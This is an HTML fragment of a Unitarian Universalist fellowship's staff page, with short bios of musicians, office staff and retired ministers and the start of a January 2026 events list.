				<section class="elementor-section elementor-inner-section elementor-element elementor-element-186a5c5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="186a5c5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ce06b8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a4c2e94" data-id="a4c2e94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea721ea elementor-widget elementor-widget-heading" data-id="ea721ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Neil (he/him)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f15dd69 elementor-widget elementor-widget-heading" data-id="f15dd69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><i>Pianist</i></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-085a588 elementor-widget elementor-widget-text-editor" data-id="085a588" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Neil joined the UUFA staff team in August 2019. As the oldest of 5 children in a musical family, he started playing piano and other instruments at age 7, was South Carolina Music Teachers Association (SCMTA) solo recitalist winner at age 17, and eventually earned a degree in Music from Lander University in Greenwood, SC. Neil moved to Athens in 1999 to play rock ‘n roll and soon after began touring with The Glands, Elf Power, Shonna Tucker and many other musical acts. He released an album of his own tunes in 2015 with his band <a href="https://www.facebook.com/goldeneels/" target="_blank" rel="noopener">Golden Eels</a>, and also works as a network operations center engineer when not playing music.</p><p><b>Contact</b> Neil through Music Director Amber at music@uuathensga.org.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db130c7" data-id="db130c7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba4f74d elementor-widget elementor-widget-image" data-id="ba4f74d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="365" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20365'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2355" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/08/neil-a-care.jpg 400w, https://www.uuathensga.org/wp-content/uploads/2021/08/neil-a-care-300x274.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/08/neil-a-care.jpg" /><noscript><img loading="lazy" decoding="async" width="400" height="365" src="https://www.uuathensga.org/wp-content/uploads/2021/08/neil-a-care.jpg" class="attachment-large size-large wp-image-2355" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/08/neil-a-care.jpg 400w, https://www.uuathensga.org/wp-content/uploads/2021/08/neil-a-care-300x274.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c5eb1df elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c5eb1df" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ce06b8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-452c312" data-id="452c312" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80c2af3 elementor-widget elementor-widget-heading" data-id="80c2af3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Carley (she/her)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a2743be elementor-widget elementor-widget-heading" data-id="a2743be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Administrative Assistant &amp; Childcare Coordinator</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c0a59de elementor-widget elementor-widget-text-editor" data-id="c0a59de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Carley joined UUFA as our childcare coordinator, but in 2025 also became our Administrative Assistant, working in the office on Thursdays and Sundays.  She handles a variety of administrative tasks in this role under the direction of Shaye and Rev. Pippin, and coordinates our Seedlings nursery under DRE Kahla. Carley is excited and grateful for the opportunity to be a part of the UUFA <span class="il">team</span>!</p><p><b>Contact</b> Carley through the main office (706-546-7914, ext. 5, UUFA@uuathensga.org) or DRE@uuathensga.org.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aad4381" data-id="aad4381" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9df6651 elementor-widget elementor-widget-image" data-id="9df6651" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="603" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20603%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-8848" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2022/09/meet-carley-1-603x1024.png 603w, https://www.uuathensga.org/wp-content/uploads/2022/09/meet-carley-1-177x300.png 177w, https://www.uuathensga.org/wp-content/uploads/2022/09/meet-carley-1-768x1305.png 768w, https://www.uuathensga.org/wp-content/uploads/2022/09/meet-carley-1-904x1536.png 904w, https://www.uuathensga.org/wp-content/uploads/2022/09/meet-carley-1.png 944w" data-lazy-sizes="(max-width: 603px) 100vw, 603px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2022/09/meet-carley-1-603x1024.png" /><noscript><img loading="lazy" decoding="async" width="603" height="1024" src="https://www.uuathensga.org/wp-content/uploads/2022/09/meet-carley-1-603x1024.png" class="attachment-large size-large wp-image-8848" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2022/09/meet-carley-1-603x1024.png 603w, https://www.uuathensga.org/wp-content/uploads/2022/09/meet-carley-1-177x300.png 177w, https://www.uuathensga.org/wp-content/uploads/2022/09/meet-carley-1-768x1305.png 768w, https://www.uuathensga.org/wp-content/uploads/2022/09/meet-carley-1-904x1536.png 904w, https://www.uuathensga.org/wp-content/uploads/2022/09/meet-carley-1.png 944w" sizes="(max-width: 603px) 100vw, 603px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-de83e92 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="de83e92" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ce06b8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c6b1667" data-id="c6b1667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b2948d elementor-widget elementor-widget-heading" data-id="3b2948d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Childcare Providers</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21ab69b elementor-widget elementor-widget-text-editor" data-id="21ab69b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>UUFA has long been fortunate to have the best providers caring for the very young in the community. </p><p>Contact members of the childcare team through <a href="mailto:dre.kahla@uuathensga.org">DRE Kahla</a>.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f6328e8 elementor-widget elementor-widget-heading" data-id="f6328e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Audio/Visual Team</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c68458e elementor-widget elementor-widget-text-editor" data-id="c68458e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are grateful for the outstanding team of audio and video techs who support, not only UUFA&#8217;s widely-viewed Sunday morning live stream, but also a myriad of special events throughout the year.</p><p>Contact members of the A/V teams through <a href="mailto:AVcoordinator@uuathensga.org" target="_blank" rel="noopener">Erica</a> or <a href="mailto:admin@uuathensga.org" target="_blank" rel="noopener">Shaye</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-da94ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="da94ce2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ce06b8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c33ad8" data-id="1c33ad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c83355 elementor-widget elementor-widget-heading" data-id="6c83355" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Don (he/him)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-097214f elementor-widget elementor-widget-heading" data-id="097214f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><i>Community Minister Emeritus
</i></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-032927c elementor-widget elementor-widget-text-editor" data-id="032927c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Rev. Don retired from his service as UUFA’s Community Minister in February, 2023.</p><p>Don received his divinity degree from Candler School of Theology of Emory University. He also holds a master’s degree in rehabilitation counseling from Georgia State University and a doctorate in counseling from the University of Georgia. He served the Athens community first as executive director of Athens Family Counseling Service, Inc. and then as a licensed marriage and family therapist and professional counselor with Athens Associates for Counseling and Psychotherapy. His special interests were marital therapy, spiritual development, mind-body healing, and hypnosis. Don also served as adjunct faculty in the College of Family and Consumer Science and the School of Social Work.</p><p>Over the course of his career Don was executive director at two social service agencies, and was a program director at the Atlanta YMCA., He has also served two United Methodist congregations and was originally ordained by the North Georgia Conference of the United Methodist Church over 50 years ago—past time to retire!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7676ac6" data-id="7676ac6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2423eb elementor-widget elementor-widget-image" data-id="b2423eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="391" height="353" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20391%20353'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2333" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/08/Reverend-Dr-Don-A-Randall.jpg 391w, https://www.uuathensga.org/wp-content/uploads/2021/08/Reverend-Dr-Don-A-Randall-300x271.jpg 300w" data-lazy-sizes="(max-width: 391px) 100vw, 391px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/08/Reverend-Dr-Don-A-Randall.jpg" /><noscript><img loading="lazy" decoding="async" width="391" height="353" src="https://www.uuathensga.org/wp-content/uploads/2021/08/Reverend-Dr-Don-A-Randall.jpg" class="attachment-large size-large wp-image-2333" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/08/Reverend-Dr-Don-A-Randall.jpg 391w, https://www.uuathensga.org/wp-content/uploads/2021/08/Reverend-Dr-Don-A-Randall-300x271.jpg 300w" sizes="(max-width: 391px) 100vw, 391px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-69e3c91 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="69e3c91" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ce06b8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bf9ab5" data-id="1bf9ab5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c87320 elementor-widget elementor-widget-heading" data-id="1c87320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Reverend Alison (she/her)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8c8d6ea elementor-widget elementor-widget-heading" data-id="8c8d6ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><i>Minister Emerita
</i></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-18e22fe elementor-widget elementor-widget-text-editor" data-id="18e22fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Rev. Alison served as UUFA Parish Minister from August 1, 2010, through July 31, 2020. Prior to her arrival she was Assistant Minister and Director of Religious Education at the Unitarian Universalist (UU) Church in Reston, Virginia. A fourth generation UU, her family moved around during her childhood but joined Unitarian churches in each place they lived.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f9dd64" data-id="6f9dd64" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4909d49 elementor-widget elementor-widget-image" data-id="4909d49" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="751" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20751%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6977" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2022/03/Alison-751x1024.jpg 751w, https://www.uuathensga.org/wp-content/uploads/2022/03/Alison-220x300.jpg 220w, https://www.uuathensga.org/wp-content/uploads/2022/03/Alison-768x1047.jpg 768w, https://www.uuathensga.org/wp-content/uploads/2022/03/Alison-1126x1536.jpg 1126w, https://www.uuathensga.org/wp-content/uploads/2022/03/Alison-1502x2048.jpg 1502w, https://www.uuathensga.org/wp-content/uploads/2022/03/Alison-scaled-e1646781838365.jpg 500w" data-lazy-sizes="(max-width: 751px) 100vw, 751px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2022/03/Alison-751x1024.jpg" /><noscript><img loading="lazy" decoding="async" width="751" height="1024" src="https://www.uuathensga.org/wp-content/uploads/2022/03/Alison-751x1024.jpg" class="attachment-large size-large wp-image-6977" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2022/03/Alison-751x1024.jpg 751w, https://www.uuathensga.org/wp-content/uploads/2022/03/Alison-220x300.jpg 220w, https://www.uuathensga.org/wp-content/uploads/2022/03/Alison-768x1047.jpg 768w, https://www.uuathensga.org/wp-content/uploads/2022/03/Alison-1126x1536.jpg 1126w, https://www.uuathensga.org/wp-content/uploads/2022/03/Alison-1502x2048.jpg 1502w, https://www.uuathensga.org/wp-content/uploads/2022/03/Alison-scaled-e1646781838365.jpg 500w" sizes="(max-width: 751px) 100vw, 751px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="jet-sticky-column elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2799dc36" data-jet-settings="{&quot;id&quot;:&quot;2799dc36&quot;,&quot;sticky&quot;:true,&quot;topSpacing&quot;:50,&quot;bottomSpacing&quot;:50,&quot;stickyOn&quot;:[&quot;desktop&quot;],&quot;behavior&quot;:&quot;default&quot;,&quot;zIndex&quot;:1100}" data-id="2799dc36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-67999aeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67999aeb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ce06b8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6d25cf59" data-id="6d25cf59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c04682 elementor-widget elementor-widget-heading" data-id="65c04682" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Happenings</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2c792ca7 elementor-widget elementor-widget-shortcode" data-id="2c792ca7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="mec-wrap mec-skin-list-container  " id="mec_skin_1116">

    
            <div class="mec-skin-list-events-container" id="mec_skin_events_1116">
        <div class="mec-wrap colorskin-custom">
	<div class="mec-event-list-classic">
		
                        <div class="mec-month-divider" data-toggle-divider="mec-toggle-202601-1116"><h5 style="display: inline;">January 2026</h5><i class="mec-sl-arrow-down"></i></div>
            
                        <article class="mec-past-event mec-event-article  mec-clear  mec-divider-toggle mec-toggle-202601-1116" itemscope>
                                                        <div class="mec-event-image"><a class="mec-color-hover" data-event-id="3089" href="https://www.uuathensga.org/events/morning-meditation-with-susie-weller/?occurrence=2026-01-21" target="_self" rel="noopener"><img  decoding="async" width="150" height="150" src="https://www.uuathensga.org/wp-content/uploads/2021/07/homecta-service-banner-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-mec-postid="3089" /></a></div>
                                            <div class="mec-event-date mec-color"><i class="mec-sl-calendar"></i> Jan 21 2026</div>
                                                                                <h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="3089" href="https://www.uuathensga.org/events/morning-meditation-with-susie-weller/?occurrence=2026-01-21" target="_self" rel="noopener">8:45 a.m. Morning Meditation (Virtual)</a></h4>
                                                                                                                                                    </article>
                        <article class="mec-past-event mec-event-article  mec-clear  mec-divider-toggle mec-toggle-202601-1116" itemscope>
                                                        <div class="mec-event-image"><a class="mec-color-hover" data-event-id="7400" href="https://www.uuathensga.org/events/community-potluck-on-the-patio/?occurrence=2026-01-21" target="_self" rel="noopener"><img  decoding="async" width="150" height="150" src="https://www.uuathensga.org/wp-content/uploads/2022/03/eating_family_dinner_together-720x720-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-mec-postid="7400" /></a></div>
                                            <div class="mec-event-date mec-color"><i class="mec-sl-calendar"></i> Jan 21 2026</div>
                                                                                <h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="7400" href="https://www.uuathensga.org/events/community-potluck-on-the-patio/?occurrence=2026-01-21" target="_self" rel="noopener">5:30 p.m. Community Potluck (No meeting Dec. 24 or 31!)</a></h4>
                                                                                                                                                    </article>
                        <article class="mec-past-event mec-event-article  mec-clear  mec-divider-toggle mec-toggle-202601-1116" itemscope>
